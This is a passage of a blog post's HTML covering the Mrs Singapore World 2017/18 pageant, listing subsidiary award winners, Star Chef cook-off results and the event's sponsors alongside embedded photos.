<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvMcXWh1IPvJve7jLPADl2kxDExprpmHpFsOOc_VWQUs5nTWqP1v4C5JTxDFgRTXpUtPYgj9qKFb3Wk-PSpqbIi02jXBXGatvVgdTMcV6eGf9oUa0WtB6hjRmccqZzwVkrZVwHzIj6KHRW/s1600/P1060651.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvMcXWh1IPvJve7jLPADl2kxDExprpmHpFsOOc_VWQUs5nTWqP1v4C5JTxDFgRTXpUtPYgj9qKFb3Wk-PSpqbIi02jXBXGatvVgdTMcV6eGf9oUa0WtB6hjRmccqZzwVkrZVwHzIj6KHRW/s1600/P1060651.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVZX9dmNGq4VCPGfAJJeUSa8VUHO3EVUSwng9ENzeFGSFnv0XgQS4bhWa6EnRMPtsXqY4l6SJfoZfRlM4VbTbSAOJsz9V_cI6LiMOfViQJ5e0INmBR77tB66wqZr1wLcg_660_a7qHiRtV/s1600/P1060653.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVZX9dmNGq4VCPGfAJJeUSa8VUHO3EVUSwng9ENzeFGSFnv0XgQS4bhWa6EnRMPtsXqY4l6SJfoZfRlM4VbTbSAOJsz9V_cI6LiMOfViQJ5e0INmBR77tB66wqZr1wLcg_660_a7qHiRtV/s1600/P1060653.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCuewSPPdmxuPy8mnHxrY544p08npQSCdW8ULU8kqI14mKjNrg5Xn7akoKNlAR1_qNWPDOQRODQOIPIbv4GUDjbEPqqv33Ysm0-dVZOJMFyYCxEZIRi-lteXchBqWzl36fs7PPicMhXGQx/s1600/P1060655.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCuewSPPdmxuPy8mnHxrY544p08npQSCdW8ULU8kqI14mKjNrg5Xn7akoKNlAR1_qNWPDOQRODQOIPIbv4GUDjbEPqqv33Ysm0-dVZOJMFyYCxEZIRi-lteXchBqWzl36fs7PPicMhXGQx/s1600/P1060655.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRPAyXiQ19laRS3iAKwZspnBMBEq0kazjmq8xaqUv7cSzWEQtJJ8RbJB4nZihPQc7LNkg4XJA622DdKfV2UeOWx8injyHGEOZhOrHjhm-3lE92rpBa7WondIh9VKGTdokwYCI6K0cq2A__/s1600/P1060656.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRPAyXiQ19laRS3iAKwZspnBMBEq0kazjmq8xaqUv7cSzWEQtJJ8RbJB4nZihPQc7LNkg4XJA622DdKfV2UeOWx8injyHGEOZhOrHjhm-3lE92rpBa7WondIh9VKGTdokwYCI6K0cq2A__/s1600/P1060656.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0WZMe67PD7hyphenhyphen7SfkHhAl3rYk-kG9Gh-uVfkN-YR11JGxJhGygvdpUWvM6fSrZO3TNKP5Zw6uz-OPKQLjv7jUuv_j7sJLtyAIXm3wd2fsNGgmXXNlF4MLM1tsgxHM6XOzleeqoC0QNwykF/s1600/P1060657.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0WZMe67PD7hyphenhyphen7SfkHhAl3rYk-kG9Gh-uVfkN-YR11JGxJhGygvdpUWvM6fSrZO3TNKP5Zw6uz-OPKQLjv7jUuv_j7sJLtyAIXm3wd2fsNGgmXXNlF4MLM1tsgxHM6XOzleeqoC0QNwykF/s1600/P1060657.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
After the Swim Wear Segment, we had our very first round of Subsidiary Awards!</div>
<br />
<div style="text-align: center;">
Presented by Mrs Singapore World 2010, Kenny Santika!</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><span style="color: red; font-size: x-large;">Mrs Radiance - #12 Yanni Huang&nbsp;</span></b></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ8Fa-RG7GDEIWsA9JZFzZmKJgDfBAsntAYPpPLD88elktdrsFyiolSiaBzCTSCaFet8nLU57BiLoHqA1UNyhiKRrag8QM5stAi8MaSfYW-tf-UJFmu55Vg0_M0QM8m-UKdzK1aZnPLxma/s1600/P1060664.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ8Fa-RG7GDEIWsA9JZFzZmKJgDfBAsntAYPpPLD88elktdrsFyiolSiaBzCTSCaFet8nLU57BiLoHqA1UNyhiKRrag8QM5stAi8MaSfYW-tf-UJFmu55Vg0_M0QM8m-UKdzK1aZnPLxma/s1600/P1060664.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Mrs Eloquence - #10 Dwi Lestari</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih93W59lAwSIjr9oDzwrYA6NdTO2UHNziUiPGZ0hGDa31XurXtcS-UcPZGI9XTsbYUCqVqi555-VUcHtQcX5et3a0slcb68y5Gu1me-VV-4CSPdJYLb4l2AXcMqua1MKuq4hLSzWh_SEzG/s1600/P1060665.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih93W59lAwSIjr9oDzwrYA6NdTO2UHNziUiPGZ0hGDa31XurXtcS-UcPZGI9XTsbYUCqVqi555-VUcHtQcX5et3a0slcb68y5Gu1me-VV-4CSPdJYLb4l2AXcMqua1MKuq4hLSzWh_SEzG/s1600/P1060665.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Mrs Personality - #6 Aarren Dieok&nbsp;</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimzTKtHeTPZBn6AMMhOB9HnTUv2nocAKADf_AQQ4ZMh3Fhozu81QEgsKm86fk-U86jI40sNIkVnwWSWm2XOkRrBKhILFb8K9iEGWaPvJB4Y96IHobEW40ZPk9n2y9evoZ1VjuljIdz7lgy/s1600/P1060666.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimzTKtHeTPZBn6AMMhOB9HnTUv2nocAKADf_AQQ4ZMh3Fhozu81QEgsKm86fk-U86jI40sNIkVnwWSWm2XOkRrBKhILFb8K9iEGWaPvJB4Y96IHobEW40ZPk9n2y9evoZ1VjuljIdz7lgy/s1600/P1060666.JPG" /></a></div>
<br />
<div style="text-align: center;">
<b><span style="color: red; font-size: x-large;">Mrs Inspiration - #9 Umaigaithri</span></b></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtR7ZOYmmiIK7I2i_kfrOr6bbFhyphenhyphena6hvqUBmEMYm3m_UK03l3FPhDVFvFXPm36NLmU_U9hzcUPDX2dTpLpEhdBVlu5csj4Ro5ZdCwmDwRoevHWaiIu7eKFB7J3mf7qloUkSjT_hhF0InKx/s1600/P1060667.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtR7ZOYmmiIK7I2i_kfrOr6bbFhyphenhyphena6hvqUBmEMYm3m_UK03l3FPhDVFvFXPm36NLmU_U9hzcUPDX2dTpLpEhdBVlu5csj4Ro5ZdCwmDwRoevHWaiIu7eKFB7J3mf7qloUkSjT_hhF0InKx/s1600/P1060667.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Presented by Mrs Singapore World 2012, Kim Marie Martin!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Optimist Award - #15 Kirti Bhatnagar&nbsp;</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOwlKhXF8AyexH3lXylMRgRfBNSdKtbuEuaKjM8Bwlvk5WZugPRM4LfGZC0Yd8u8b9VTGhwENMVLTicX8Zxm-8R3sdQlwFfLRPt2H2cc6OLMBNp2lBsLTzKjRZbPG1tey28JCpIFXwAe54/s1600/P1060669.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOwlKhXF8AyexH3lXylMRgRfBNSdKtbuEuaKjM8Bwlvk5WZugPRM4LfGZC0Yd8u8b9VTGhwENMVLTicX8Zxm-8R3sdQlwFfLRPt2H2cc6OLMBNp2lBsLTzKjRZbPG1tey28JCpIFXwAe54/s1600/P1060669.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Most Improved Award - #3 Angela Phua</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFbYX8eD0zaMr908A4j5yYTHgEermN3Uanf73JoA3BSzyG1hsMT1gqVEFrkdSsiiC_XnO6uFQ9lNbwC2nLHRog62t5-LDFoJKkW9vCJWze74lFloL0rCZ1slCawjQqU-2N18en4Drw2W-O/s1600/P1060670.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFbYX8eD0zaMr908A4j5yYTHgEermN3Uanf73JoA3BSzyG1hsMT1gqVEFrkdSsiiC_XnO6uFQ9lNbwC2nLHRog62t5-LDFoJKkW9vCJWze74lFloL0rCZ1slCawjQqU-2N18en4Drw2W-O/s1600/P1060670.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Mrs Confidence - #14 Grace Loe&nbsp;</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Grace has lost a total of 9 Kilograms after joining Mrs Singapore World 2017/18!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm9WYe1mZx0AONUSX-Dhoe0iiuiyh-_WT6mQ6hhbNO4z8i2VA7qvzO25DUXhn0NyymzCfT8KAFrHPQeyos2JRRYhfvCj4NgxEvIRv4OkIMbogBYERj8yesYzLA3W7QzNQeMn5QvAAXtf7-/s1600/P1060671.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm9WYe1mZx0AONUSX-Dhoe0iiuiyh-_WT6mQ6hhbNO4z8i2VA7qvzO25DUXhn0NyymzCfT8KAFrHPQeyos2JRRYhfvCj4NgxEvIRv4OkIMbogBYERj8yesYzLA3W7QzNQeMn5QvAAXtf7-/s1600/P1060671.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Mrs Congeniality - #1 Medeleine Tou</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
I was screaming and I knew she would win this!!!!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAMW_QUQik8hZ14KYs8iA1wBsEszpf30s6SmtEtrmJhRDYk6_e62HWXj6Jb9uQwAH5hdeW7re14NWHLn5c1kIdNDuDZLzJMjxHRZITrnzpaG6OHNex2Mx1qyg_rRb6WGH7ybN5dKt8-88F/s1600/P1060672.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAMW_QUQik8hZ14KYs8iA1wBsEszpf30s6SmtEtrmJhRDYk6_e62HWXj6Jb9uQwAH5hdeW7re14NWHLn5c1kIdNDuDZLzJMjxHRZITrnzpaG6OHNex2Mx1qyg_rRb6WGH7ybN5dKt8-88F/s1600/P1060672.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Presented by Janesis Fitness</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Mrs Body Fit - #5 Hui Zhen</b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4op7DfXqTGnvbx0Go-xrV84mCQ_RFl5UyGDhPC1LNHsTNq9uTHUrmlJ9gjfGnSfAcrjIBI4niKCXjqcvQebVXlpY6LWP_6E8tFfm0u6N-zwk5weG4ln5I2Xg24Nmmpwl-RCUcPGiZva2/s1600/P1060674.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4op7DfXqTGnvbx0Go-xrV84mCQ_RFl5UyGDhPC1LNHsTNq9uTHUrmlJ9gjfGnSfAcrjIBI4niKCXjqcvQebVXlpY6LWP_6E8tFfm0u6N-zwk5weG4ln5I2Xg24Nmmpwl-RCUcPGiZva2/s1600/P1060674.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
One week before the Talent Contest was being held at <a href="https://www.bigbox.com.sg/">Big Box Singapore</a>, a Cook-Off was held - brought to us by <a href="https://www.facebook.com/akira.singapore.page/">Akira</a> &amp; <a href="http://quanfaorganic.com.sg/">Quan Fa Organic Farm</a>. Saw a total of 3 winners who were awarded/crowned below!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Missed a shot of her -&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#7 Joey Ong - 2nd Runner Up of Star Chef</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR4VLYNbAs2ZDiyPbEsCvdxoJrpbnHPl4bon_MaOvwpsvCYRvnk5Ber1nn8h4nyNatY338wyiHiRCl_zhIM-QNzDmVsPgkI4id_ZRtaTioheuvC3qbgVc1salN2HcYrZ7gG8pcT-DXPd07/s1600/P1060676.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR4VLYNbAs2ZDiyPbEsCvdxoJrpbnHPl4bon_MaOvwpsvCYRvnk5Ber1nn8h4nyNatY338wyiHiRCl_zhIM-QNzDmVsPgkI4id_ZRtaTioheuvC3qbgVc1salN2HcYrZ7gG8pcT-DXPd07/s1600/P1060676.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Star Chef - 1st Runner Up - #5 Hui Zhen</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01yNvo8O0F4BejAqrcvhoeotTkowijyuh0CWS0g4tG3lkGhxG7a-l9niR1TEOMv_FohZv59L5-GX7q1d7LC-eTN71E1TnEh5RaTo5n2GvbFgtNHzV9NOFVGMytxGU48z_ayslgo0KGVG8/s1600/P1060677.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01yNvo8O0F4BejAqrcvhoeotTkowijyuh0CWS0g4tG3lkGhxG7a-l9niR1TEOMv_FohZv59L5-GX7q1d7LC-eTN71E1TnEh5RaTo5n2GvbFgtNHzV9NOFVGMytxGU48z_ayslgo0KGVG8/s1600/P1060677.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">Star Chef 2017 - #8 Jasmine Lim</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCqqw12-QURW_YsxH5_z08lHIfvwGIRcHOknTNGTAc1MGVr515ado1Y1vk47Cab36jB0FGZNxe6CptLKQk0yEtFFlXDAWBzIdR5gWT3JYvRISIDs-xwc19u_MP7ybMB5oML_7hH3MUK1iz/s1600/P1060679.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCqqw12-QURW_YsxH5_z08lHIfvwGIRcHOknTNGTAc1MGVr515ado1Y1vk47Cab36jB0FGZNxe6CptLKQk0yEtFFlXDAWBzIdR5gWT3JYvRISIDs-xwc19u_MP7ybMB5oML_7hH3MUK1iz/s1600/P1060679.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Then, we had our Sponsors Appreciation Award. This event was made possible with the help of all these beautiful sponsors as well!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Captured some beautiful moments - here's the full list of sponsors:</div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Make Up:</b> <a href="http://www.theschoolofmakeup.com/">The School of Make Up</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Nutrition Sponsor:</b> <a href="http://nutritiondepot.com.sg/life/index.php/">Nutrition Depot Singapore</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Hair Studio:</b> <a href="http://www.bespokehairstudio.com/">Bespoke Hair Studio</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Fashion Accessories:</b> <a href="http://www.helen.com.sg/">HELEN</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Swim Wear: </b><a href="https://www.aimeronline.com/">Aimer</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Venue for Talent/Cook-Off: </b><a href="https://www.bigbox.com.sg/">Big Box</a> &amp; <a href="http://mylittlegiant.sg/">My Little Giant</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Appliance:</b> <a href="https://www.facebook.com/akira.singapore.page/?fref=mentions">AKIRA</a><br /><b>Official Music Academy:</b> <a href="http://www.leeweisong.com.sg/">LWS School of Music</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Organic Farm: </b><a href="http://quanfaorganic.com.sg/">Quan Fa Organic Farm</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Eyewear:</b> <a href="http://visionlabeyewear.com.sg/">Vision Lab</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Make Up:</b> <a href="https://www.facebook.com/bellcosmeticssg">Belle Cosmetic Singapore</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Gowns:</b> <a href="http://www.beautifullovewedding.com/">Beautiful Love Wedding</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Fitness:</b><a href="http://www.janesis.com/"><b> </b>JANESIS Fitness</a>&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Beauty Centre:</b> <a href="http://ladyfairbeautycentre.com/">Lady Fair</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Skincare: </b><a href="https://www.skinceuticals.com/">Skin Ceuticals</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Dental Care:</b> <a href="http://www.tlcdental.com.sg/">TLC Dental Care</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Aesthetics:</b> <a href="http://beautyrecipe.com.sg/">Beauty Recipe</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Cosmetic Lens: </b><a href="http://www.maximcolors.com.sg/">Maxim (AOS Pte Ltd)</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b>Official Wine:</b> <a href="http://ewineasia.com/">ewineasia</a></span></div>
<br />
<div style="text-align: center;">
In Picture:</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>Official Pageant Shoes - <a href="http://www.riccinoshoes.com/">Riccino Shoes</a></b></span></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBJxz26gUMkoG2qCKUTlOsHG78gA4AsM2H8QJ3-nVhKxz6aB7boDwt41uxnpqTDw8oEoET167_47koLxxkaAEw7xpynR3RejDgK-QzQVBYvrhoDHKDRMIf2dceKYVG5qlX5x5ephzmPw5/s1600/P1060685.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1533" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBJxz26gUMkoG2qCKUTlOsHG78gA4AsM2H8QJ3-nVhKxz6aB7boDwt41uxnpqTDw8oEoET167_47koLxxkaAEw7xpynR3RejDgK-QzQVBYvrhoDHKDRMIf2dceKYVG5qlX5x5ephzmPw5/s1600/P1060685.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Director of <a href="http://www.riccinoshoes.com/">Riccino</a>, Ms Sinah posing with National Director of Mrs Singapore World, Ms Angela Tay and Guest of Honour, MP Tin Pei Ling</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbvDb8C08mNFG2TftlxEuZzNJp9mjySp3wSOg7_Kd0FAHk8cmJDrw-xs7dK4nqowsDannumyu19fxjht_7phHRYbxvs_Q3SNGoGpeqwUdn9tBuMhmw-4D3IfIuG3ysgmf12jETIaH2By9t/s1600/P1060686.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1350" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbvDb8C08mNFG2TftlxEuZzNJp9mjySp3wSOg7_Kd0FAHk8cmJDrw-xs7dK4nqowsDannumyu19fxjht_7phHRYbxvs_Q3SNGoGpeqwUdn9tBuMhmw-4D3IfIuG3ysgmf12jETIaH2By9t/s1600/P1060686.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgew5laDrplnmLuOV1gWu5vAZCdFaC8RyVkfvxQ9hb3rZOzsJyIFocioKU_jxr1dxw5p0pzK_qHn7MPB834gm1BQtPmUpEZeApA496JLP63wALgfOzZxoaiCSlCYkRxgO__9R_EKx5966Ap/s1600/P1060687.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1389" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgew5laDrplnmLuOV1gWu5vAZCdFaC8RyVkfvxQ9hb3rZOzsJyIFocioKU_jxr1dxw5p0pzK_qHn7MPB834gm1BQtPmUpEZeApA496JLP63wALgfOzZxoaiCSlCYkRxgO__9R_EKx5966Ap/s1600/P1060687.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;"><b>Official Sponsor &amp; Judge: <a href="http://www.sslawcorp.com/">Samuel Seow</a></b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhardWQ1KwlDB1wLbi2yZvJnoJTYsVHiYz2nOEbAgPnCvTFznDQkoHouxJTRBKVt3UPLQ5bQRniH7RgtvxsEJkS6c7xuxWR6_w-2A_zi3DLovnbRm_uNki5N1Ypbiv2faHAADWEyyEPOCFW/s1600/P1060688.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhardWQ1KwlDB1wLbi2yZvJnoJTYsVHiYz2nOEbAgPnCvTFznDQkoHouxJTRBKVt3UPLQ5bQRniH7RgtvxsEJkS6c7xuxWR6_w-2A_zi3DLovnbRm_uNki5N1Ypbiv2faHAADWEyyEPOCFW/s1600/P1060688.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Saw those lovely pictures on Facebook of the contestants that were taken at Warren Golf &amp; Country Club (Swim Wear) and the Studio (for the gowns)? They were all taken and makeup/hair was done by none other than the&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-large;">Official Outdoor &amp; Studio Photography: <a href="http://www.themakeoverinc.com.sg/">The Makeover Inc</a>!</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Beautiful Director Ms Brenda Goh posing with Ms Angela Tay &amp; the GOH.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmb47P7LEuxwh6254IjqsQVQJJmD68X_80-0jFTpY6EMe6ghMrLrhomoVIB_OmFzwYVRHncxsKF8VEJiApel0QSQKcatn2GwJwGmGj9w72ABK66rMBrXWmG8inEAN-EqDJUps2S8c5hXCP/s1600/P1060690.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmb47P7LEuxwh6254IjqsQVQJJmD68X_80-0jFTpY6EMe6ghMrLrhomoVIB_OmFzwYVRHncxsKF8VEJiApel0QSQKcatn2GwJwGmGj9w72ABK66rMBrXWmG8inEAN-EqDJUps2S8c5hXCP/s1600/P1060690.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
One of my favourite segment is up next!&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Evening Gown Segment where all the contestants will walk out with their Hubbies/Son/Sibling in their beautiful gowns; brought to you by <a href="http://www.beautifullovewedding.com/">Beautiful Love Wedding</a>.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
